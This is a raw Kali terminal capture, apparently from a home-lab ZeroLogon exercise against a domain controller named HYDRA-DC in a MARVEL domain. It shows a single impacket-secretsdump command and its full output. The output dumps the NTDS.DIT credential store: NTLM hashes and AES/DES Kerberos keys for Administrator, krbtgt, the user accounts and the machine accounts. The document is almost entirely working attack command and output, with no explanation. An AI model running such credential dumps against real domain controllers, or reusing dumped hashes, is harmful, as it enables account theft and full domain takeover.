 ┌──(kali㉿kali)-[/mnt/hgfs/Scripts/ZeroLogon]
└─$ impacket-secretsdump -just-dc MARVEL/HYDRA-DC\$@192.168.203.136
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fa02fc5707d4280acb4ddcec1d381a66:::
MARVEL.local\fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\tstark:1104:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
MARVEL.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
MARVEL.local\SQLService:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
VNChmwNcBb:1109:aad3b435b51404eeaad3b435b51404ee:e450c5e05fdb0ae9aa584be2f3c577a3:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SPIDERMAN$:1107:aad3b435b51404eeaad3b435b51404ee:7d8fd796a70d59eb3f7e442ab9509269:::
THEPUNISHER$:1108:aad3b435b51404eeaad3b435b51404ee:e8fb15fa9fd2d2819afe05bc24d9264d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:13d58dbbbc04ae72c932b4f77df6b273a401cfdd8f1762a9e826e37ae0adcc76
Administrator:aes128-cts-hmac-sha1-96:759e563d214625faccd74f58f9756b67
Administrator:des-cbc-md5:08b36d252a9d0145
krbtgt:aes256-cts-hmac-sha1-96:34513a1df76be024d5cab4cf59b88c8d13f13ab5aa0826ddae7402f288c1f5ab
krbtgt:aes128-cts-hmac-sha1-96:3d790f0213391f5e4576fec7516dfbf1
krbtgt:des-cbc-md5:ad01b54c687fb3d5
MARVEL.local\fcastle:aes256-cts-hmac-sha1-96:35f093c1a2aafb4dffbf63201a8a9ec9171a621a3ff90b199bc92273a74d8409
MARVEL.local\fcastle:aes128-cts-hmac-sha1-96:7583c4fe87334691ef5e7fd863f636f9
MARVEL.local\fcastle:des-cbc-md5:4fa7ad454cc78954
MARVEL.local\tstark:aes256-cts-hmac-sha1-96:447ebde31565cc30a26546162f6281131104429be4bc1a0f3505cf60d9152e04
MARVEL.local\tstark:aes128-cts-hmac-sha1-96:a70787ea900ab22ba00f26fb9b67e3fc
MARVEL.local\tstark:des-cbc-md5:e6b029f470f2d5dc
MARVEL.local\pparker:aes256-cts-hmac-sha1-96:5fc6b0c6792c9a3b62432eda4a61e5c71efc2c57f5466abea92ac4c16fcae580
MARVEL.local\pparker:aes128-cts-hmac-sha1-96:7693d96d854240b8c654c1f8a86387e1
MARVEL.local\pparker:des-cbc-md5:e3d640734938ec34
MARVEL.local\SQLService:aes256-cts-hmac-sha1-96:7e434c38e06b23841e6764f58a7daaf8ab32c782b98c41e8a0cfe7bea0d00a93
MARVEL.local\SQLService:aes128-cts-hmac-sha1-96:0ad727708ef2aabfe159f71c579c9a0e
MARVEL.local\SQLService:des-cbc-md5:523d2c0ecdea6eba
VNChmwNcBb:aes256-cts-hmac-sha1-96:a86a30243f416a5683e0ea0169f831d25560fb4374f08b30dcae69e9df28d223
VNChmwNcBb:aes128-cts-hmac-sha1-96:f0b52768e2218fd1b316491b864ac77b
VNChmwNcBb:des-cbc-md5:cde951fea7c1bfcb
HYDRA-DC$:aes256-cts-hmac-sha1-96:00b5053ab5487ebc8765d0cd8b93614d1a72d095b761d5b202b2991ae71881ac
HYDRA-DC$:aes128-cts-hmac-sha1-96:33fc80da2ea8d817a532ecb6ffba3123
HYDRA-DC$:des-cbc-md5:08df614c4aa15ecd
SPIDERMAN$:aes256-cts-hmac-sha1-96:34848ecc42f905a7988513aa2ca798aaa247586abe68ed607fd57e4986ed1be7
SPIDERMAN$:aes128-cts-hmac-sha1-96:daa7a23ed900485123d9bfd61e8eb3d1
SPIDERMAN$:des-cbc-md5:9b4083862a92ec45
THEPUNISHER$:aes256-cts-hmac-sha1-96:5706d9a15259430e2241004f084e110f4eb72609f4d5272af934f819d538dcd0
THEPUNISHER$:aes128-cts-hmac-sha1-96:16c25e096d9f0e290c3229020a01420a
THEPUNISHER$:des-cbc-md5:9ea12aa7fd76f2c8
[*] Cleaning up...